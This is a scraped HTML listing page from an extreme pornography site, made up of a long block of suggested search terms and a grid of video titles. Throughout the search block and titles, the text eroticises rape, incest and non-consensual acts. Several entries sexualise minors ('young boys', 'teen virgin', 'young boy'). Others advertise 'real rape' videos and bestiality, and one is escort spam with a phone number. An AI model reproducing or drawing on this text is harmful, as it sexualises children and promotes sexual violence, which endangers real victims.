

--- FILE ---
content_type: text/html
request_url: https://extremeroughporn.com/en/category/116392018/Full%20Movie/popular/1/
body_size: 15316
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Extreme Rough Porn - you can expect to see some of the most hardcore Full Movie films ever produced. </title>
          <meta name="Description" content="The website also has a huge selection of Full Movie features which make the whole experience even better. You can purchase adult toys, costumes and more, or take advantage of rewards and special offers. " />
        <link rel="alternate" hreflang="en" href="/en/category/116392018/Full Movie/popular/1/" />
 
        <link rel="canonical" href="https://extremeroughporn.com/en/category/116392018/Full Movie/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>  
<script type="text/javascript">var CID=116392018;</script>
<script src="/js/YfYAHd6ecIxGtNPrrmnTS3U.js" type="text/javascript"></script>
    
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Extreme<span>Rough</span>Porn
                </a>
                
                <div class="menu">
                    
                    <ul>
                        <li class="channels-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                        <li class="stars-icon"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                        <li class="videos-icon"><a href="/en/category/116392018/Full Movie/latest/1/" target="_self">Last Added</a></li>
                        <li class="home-icon"><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Top Rated</a></li>						
                    </ul>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="searches">
						<a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a><a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force">Doctor rape force</a><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a><a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape">Secretary's brutal gang rape</a><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a><a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a><a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn">Big ass Zoo porn</a><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a><a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape">Young boys gay violent rape</a><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a><a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE">RAPED MOM INCEST SON HARDCORE CREAMPIE</a><a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy">african granny and young boy</a><a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation">bisexual big cock facial cumshot compilation</a><a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter">Dad brutal forced rape daughter</a><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a><a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity">Forced blowjob celebrity</a><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a><a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting">brutal bdsm double penetration gangbang fisting</a><a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife">House wife</a><a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape">Amateur rape virgin Teen rape defloration film full rape</a><a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal">bbw rape double anal</a><a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape">Incest rape</a><a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal">Latina big ass rape anal</a><a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape">asian bbw rape</a><a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking">Daddy daughter spanking</a><a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video">Desi Indian real rape video</a><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked">Young Thai Whore Fucked</a><a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young">Hardcore Violent Forced Gangbang Rape Young</a><a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape">Amateur wife gang rape</a><a href="/en/search/TW92aWU/" target="_self" title="Movie">Movie</a><a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain">Big cock force tight pussy deep pain</a><a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore">Young thai whore</a><a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault">Mom assault</a><a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot">vintage bdsm photo shoot</a><a href="/en/search/RG9sbA/" target="_self" title="Doll">Doll</a><a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault">Forced gangbang sleep assault</a> 
                        </div>
                    </div>
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            
            <div class="title-blk">
                
                <h1>Recent Full Movie Videos</h1>
                
            </div>
            
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
  
                    <div class="thumb">
                        <a href="/en/video/1626055351557230477/" class="rectangle-ratio trd">
                            <img data-sg="1690e8ba1eb10f8d" src="/thumbs/477/1626055351557230477_0.jpg" alt="Latina Sisters Competing for White Cock: Full Vids FamilyStroke.net" width="380" height="285">
                            <div class="desc">
                                <span class="views">41</span>
                                <span class="time">8:48</span> 
                                <p>Latina Sisters Competing for White Cock: Full Vids FamilyStroke.net</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7331656387739280376/" class="rectangle-ratio trd">
                            <img data-sg="65bf46a3ce6c63f8" src="/thumbs/376/7331656387739280376_0.jpg" alt="intense gay incest caught on film full of delicious anal sex and sucking." width="380" height="285">
                            <div class="desc">
                                <span class="views">33</span>
                                <span class="time">6:57</span> 
                                <p>intense gay incest caught on film full of delicious anal sex and sucking.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637211878714/" class="rectangle-ratio trd">
                            <img data-sg="3514ed102942853a" src="/thumbs/714/3824942637211878714_0.jpg" alt="Extreme insertion with BossHog *** FULL Video on OnlyFans.com/siswet19" width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">5:55</span> 
                                <p>Extreme insertion with BossHog *** FULL Video on OnlyFans.com/siswet19</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8090593837110561002/" class="rectangle-ratio trd">
                            <img data-sg="7047903aa2f088ea" src="/thumbs/2/8090593837110561002_0.jpg" alt="milf can get forced and raped in this movie full of rough sex and brutal porn." width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">6:57</span> 
                                <p>milf can get forced and raped in this movie full of rough sex and brutal porn.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2660048302472631087/" class="rectangle-ratio trd">
                            <img data-sg="24ea63d66a43132f" src="/thumbs/87/2660048302472631087_0.jpg" alt="the drunk girl and mom endured the brutal fuck scene in the forced family porn full of violent sex." width="380" height="285">
                            <div class="desc">
                                <span class="views">34</span>
                                <span class="time">6:57</span> 
                                <p>the drunk girl and mom endured the brutal fuck scene in the forced family porn full of violent sex.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1956855267020111063/" class="rectangle-ratio trd">
                            <img data-sg="1b28257f5b95fcd7" src="/thumbs/63/1956855267020111063_0.jpg" alt="blowjob without consent from the victim in a brutal fuck video full of forced rape action." width="380" height="285">
                            <div class="desc">
                                <span class="views">32</span>
                                <span class="time">2:05</span> 
                                <p>blowjob without consent from the victim in a brutal fuck video full of forced rape action.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/18430668105512576341/" class="rectangle-ratio trd">
                            <img data-sg="ffc6e2fdfa32e555" src="/thumbs/341/18430668105512576341_0.jpg" alt="Gorgeous arab girl Kyra Black, deserves bound orgasms. The full BDSM movie. Hardcore bondage sex." width="380" height="285">
                            <div class="desc">
                                <span class="views">33</span>
                                <span class="time">68:40</span> 
                                <p>Gorgeous arab girl Kyra Black, deserves bound orgasms. The full BDSM movie. Hardcore bondage sex.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17156201570425626146/" class="rectangle-ratio trd">
                            <img data-sg="ee17126e4c37de22" src="/thumbs/146/17156201570425626146_0.jpg" alt="Amateur Sarah Goes Full On Interracial Fucking Experience" width="380" height="285">
                            <div class="desc">
                                <span class="views">30</span>
                                <span class="time">7:00</span> 
                                <p>Amateur Sarah Goes Full On Interracial Fucking Experience</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16568744334487013950/" class="rectangle-ratio trd">
                            <img data-sg="e5f0012fef5d4a3e" src="/thumbs/950/16568744334487013950_0.jpg" alt="Noomi Rapace Strap-on scene (Daisy Diamond Remastered 1080p Full HD) Noomi Rapace - Trine Dyrholm Movie" width="380" height="285">
                            <div class="desc">
                                <span class="views">22</span>
                                <span class="time">0:50</span> 
                                <p>Noomi Rapace Strap-on scene (Daisy Diamond Remastered 1080p Full HD) Noomi Rapace - Trine Dyrholm Movie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14438145660499253569/" class="rectangle-ratio trd">
                            <img data-sg="c85e98fb4d67d941" src="/thumbs/569/14438145660499253569_0.jpg" alt="Rough Assfuck Sex With Perfect Blonde WIFE Ryan Keely - Full Scene On (Evilus.com)" width="380" height="285">
                            <div class="desc">
                                <span class="views">28</span>
                                <span class="time">6:14</span> 
                                <p>Rough Assfuck Sex With Perfect Blonde WIFE Ryan Keely - Full Scene On (Evilus.com)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13405238947986541739/" class="rectangle-ratio trd">
                            <img data-sg="ba08f9cc97f80cab" src="/thumbs/739/13405238947986541739_0.jpg" alt="Once all her clothes came off, he stuffed her tight booty and pumped her full of cock." width="380" height="285">
                            <div class="desc">
                                <span class="views">27</span>
                                <span class="time">7:00</span> 
                                <p>Once all her clothes came off, he stuffed her tight booty and pumped her full of cock.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12448893836793436143/" class="rectangle-ratio trd">
                            <img data-sg="acc35afccc9f57ef" src="/thumbs/143/12448893836793436143_0.jpg" alt="part 2 step dad wakes up teen d. see full video familystroking com" width="380" height="285">
                            <div class="desc">
                                <span class="views">24</span>
                                <span class="time">4:23</span> 
                                <p>part 2 step dad wakes up teen d. see full video familystroking com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9050262246775183957/" class="rectangle-ratio trd">
                            <img data-sg="7d98fd902729da55" src="/thumbs/957/9050262246775183957_0.jpg" alt="brutal porn is full of enraged rape victims and captors." width="380" height="285">
                            <div class="desc">
                                <span class="views">18</span>
                                <span class="time">7:55</span> 
                                <p>brutal porn is full of enraged rape victims and captors.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9024764360235313788/" class="rectangle-ratio trd">
                            <img data-sg="7d3e675ed16e6a7c" src="/thumbs/788/9024764360235313788_0.jpg" alt="Teen Titans XXX Porn Parody - Raven & Beast Boy Animation FULL (Hard Sex) ( Anime Hentai)" width="380" height="285">
                            <div class="desc">
                                <span class="views">18</span>
                                <span class="time">5:26</span> 
                                <p>Teen Titans XXX Porn Parody - Raven & Beast Boy Animation FULL (Hard Sex) ( Anime Hentai)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6637340405979405283/" class="rectangle-ratio trd">
                            <img data-sg="5c1c91eedfbfdbe3" src="/thumbs/283/6637340405979405283_0.jpg" alt="LEGALPORNO FULL SCENE - Claire Blonde 1st double penetration - Must See!" width="380" height="285">
                            <div class="desc">
                                <span class="views">21</span>
                                <span class="time">38:47</span> 
                                <p>LEGALPORNO FULL SCENE - Claire Blonde 1st double penetration - Must See!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639194659939/" class="rectangle-ratio trd">
                            <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="380" height="285">
                            <div class="desc">
                                <span class="views">19</span>
                                <span class="time">10:10</span> 
                                <p>Indian Wife Swapping Couple From Indore Full Blooded Sex</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637371280815/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1032c2cdaf" src="/thumbs/815/3824942637371280815_0.jpg" alt="Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com" width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">7:20</span> 
                                <p>Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852733485389504/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb991ea96c0" src="/thumbs/504/2705852733485389504_0.jpg" alt="Layla takes a full 9 hard" width="380" height="285">
                            <div class="desc">
                                <span class="views">19</span>
                                <span class="time">22:05</span> 
                                <p>Layla takes a full 9 hard</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482545470001826/" class="rectangle-ratio trd">
                            <img data-sg="13cbe2513908d2a2" src="/thumbs/826/1426482545470001826_0.jpg" alt="African sex slave is getting pumped full of fresh cum by her horny boss" width="380" height="285">
                            <div class="desc">
                                <span class="views">17</span>
                                <span class="time">5:53</span> 
                                <p>African sex slave is getting pumped full of fresh cum by her horny boss</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/341045197655967678/" class="rectangle-ratio trd">
                            <img data-sg="4bba2cce2a307be" src="/thumbs/678/341045197655967678_0.jpg" alt="milf gets forced into a rough and extreme sex scene in a shocking rape porn movie full of brutality." width="380" height="285">
                            <div class="desc">
                                <span class="views">16</span>
                                <span class="time">2:51</span> 
                                <p>milf gets forced into a rough and extreme sex scene in a shocking rape porn movie full of brutality.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6391153456371199142/" class="rectangle-ratio trd">
                            <img data-sg="58b1f034f003eca6" src="/thumbs/142/6391153456371199142_0.jpg" alt="an amateur rape video full of pain, suffering, and a brutal fuck made some viewers wish they had never seen it." width="380" height="285">
                            <div class="desc">
                                <span class="views">17</span>
                                <span class="time">7:00</span> 
                                <p>an amateur rape video full of pain, suffering, and a brutal fuck made some viewers wish they had never seen it.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7028070639046591820/" class="rectangle-ratio trd">
                            <img data-sg="6188b90288b9854c" src="/thumbs/820/7028070639046591820_0.jpg" alt="24. amateur takes brutal punishments in a medical voyeur rape porn movie full of raped girls." width="380" height="285">
                            <div class="desc">
                                <span class="views">14</span>
                                <span class="time">6:57</span> 
                                <p>24. amateur takes brutal punishments in a medical voyeur rape porn movie full of raped girls.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5656938398141680222/" class="rectangle-ratio trd">
                            <img data-sg="4e817b8059808a5e" src="/thumbs/222/5656938398141680222_0.jpg" alt="amateur and homemade sex were on full display with blowjob sucking of cocks and dicks." width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">1:03</span> 
                                <p>amateur and homemade sex were on full display with blowjob sucking of cocks and dicks.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3589972520725524655/" class="rectangle-ratio trd">
                            <img data-sg="31d224fcb34230af" src="/thumbs/655/3589972520725524655_0.jpg" alt="intense action between twinks captured in amateur incest porn full of passion." width="380" height="285">
                            <div class="desc">
                                <span class="views">10</span>
                                <span class="time">6:57</span> 
                                <p>intense action between twinks captured in amateur incest porn full of passion.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/12992172390103160881/" class="rectangle-ratio trd">
                            <img data-sg="b44d77f40cbc9831" src="/thumbs/881/12992172390103160881_0.jpg" alt="a hunk and a twink in an unforgettable amateur incest porn film full of pleasure." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">14:37</span> 
                                <p>a hunk and a twink in an unforgettable amateur incest porn film full of pleasure.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8745492179909580155/" class="rectangle-ratio trd">
                            <img data-sg="795e3acd5177957b" src="/thumbs/155/8745492179909580155_0.jpg" alt="homemade content full of blowjobs and oral sex in family porn." width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">6:57</span> 
                                <p>homemade content full of blowjobs and oral sex in family porn.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942640271284579/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10df9d5963" src="/thumbs/579/3824942640271284579_0.jpg" alt="Cheerleader Fucked By Her Gym Teacher - Full vid at smallxxxHD.com" width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">8:00</span> 
                                <p>Cheerleader Fucked By Her Gym Teacher - Full vid at smallxxxHD.com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942636897278583/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1016821a77" src="/thumbs/583/3824942636897278583_0.jpg" alt="Forced by her husbands boss. Full video http://zo.ee/DSm" width="380" height="285">
                            <div class="desc">
                                <span class="views">18</span>
                                <span class="time">5:17</span> 
                                <p>Forced by her husbands boss. Full video http://zo.ee/DSm</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4640332636946356441/" class="rectangle-ratio trd">
                            <img data-sg="4065c5f2a0d6d8d9" src="/thumbs/441/4640332636946356441_0.jpg" alt="assume the role of the home-made forced family porn memeber as the rough ass brutal fuck session of your mom gets played back in full hd." width="380" height="285">
                            <div class="desc">
                                <span class="views">17</span>
                                <span class="time">6:57</span> 
                                <p>assume the role of the home-made forced family porn memeber as the rough ass brutal fuck session of your mom gets played back in full hd.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/6416889227527101863/" class="rectangle-ratio trd">
                            <img data-sg="590d5ec119c89da7" src="/thumbs/863/6416889227527101863_0.jpg" alt="the amateur porn movie was full of forced and brutal sex scenes." width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">6:58</span> 
                                <p>the amateur porn movie was full of forced and brutal sex scenes.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4542674012853171959/" class="rectangle-ratio trd">
                            <img data-sg="3f0ad1f25282f6f7" src="/thumbs/959/4542674012853171959_0.jpg" alt="the rough in shadow rape movie was full of extreme porn scenes of a hot milf getting fucked in brutal manner and screaming." width="380" height="285">
                            <div class="desc">
                                <span class="views">14</span>
                                <span class="time">7:00</span> 
                                <p>the rough in shadow rape movie was full of extreme porn scenes of a hot milf getting fucked in brutal manner and screaming.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3432649704446869409/" class="rectangle-ratio trd">
                            <img data-sg="2fa338b81fe7bfa1" src="/thumbs/409/3432649704446869409_0.jpg" alt="the horny thief's tale of rape porn movie was full of real rape xxx content; it shocked audiences with its explicit sex scenes, fucked up wives and moms, and dominating milfs." width="380" height="285">
                            <div class="desc">
                                <span class="views">11</span>
                                <span class="time">4:58</span> 
                                <p>the horny thief's tale of rape porn movie was full of real rape xxx content; it shocked audiences with its explicit sex scenes, fucked up wives and moms, and dominating milfs.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7171752525329918507/" class="rectangle-ratio trd">
                            <img data-sg="63872eec994cea2b" src="/thumbs/507/7171752525329918507_0.jpg" alt="hot anal sex scene featuring real rape xxx content in a porn movie full with brutal fuck." width="380" height="285">
                            <div class="desc">
                                <span class="views">12</span>
                                <span class="time">7:00</span> 
                                <p>hot anal sex scene featuring real rape xxx content in a porn movie full with brutal fuck.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5671735938240284976/" class="rectangle-ratio trd">
                            <img data-sg="4eb60dc922a10930" src="/thumbs/976/5671735938240284976_0.jpg" alt="3. young wive is brutally raped in this medical voyeur porn movie full of violent sex and xxx rape content." width="380" height="285">
                            <div class="desc">
                                <span class="views">14</span>
                                <span class="time">15:13</span> 
                                <p>3. young wive is brutally raped in this medical voyeur porn movie full of violent sex and xxx rape content.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1260638976466887988/" class="rectangle-ratio trd">
                            <img data-sg="117eb0784e522534" src="/thumbs/988/1260638976466887988_0.jpg" alt="enslave your senses with the gay family porn clips full of anal and oral sex." width="380" height="285">
                            <div class="desc">
                                <span class="views">15</span>
                                <span class="time">3:13</span> 
                                <p>enslave your senses with the gay family porn clips full of anal and oral sex.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8385582529282200675/" class="rectangle-ratio trd">
                            <img data-sg="745f92e1b4965463" src="/thumbs/675/8385582529282200675_0.jpg" alt="rape sex full of violence and complicity in a porn movie is intolerable." width="380" height="285">
                            <div class="desc">
                                <span class="views">13</span>
                                <span class="time">6:57</span> 
                                <p>rape sex full of violence and complicity in a porn movie is intolerable.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942637592839761/" class="rectangle-ratio trd">
                            <img data-sg="3514ed103ff78651" src="/thumbs/761/3824942637592839761_0.jpg" alt="Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic " width="380" height="285">
                            <div class="desc">
                                <span class="views">10</span>
                                <span class="time">16:10</span> 
                                <p>Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic </p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1250282318262616354/" class="rectangle-ratio trd">
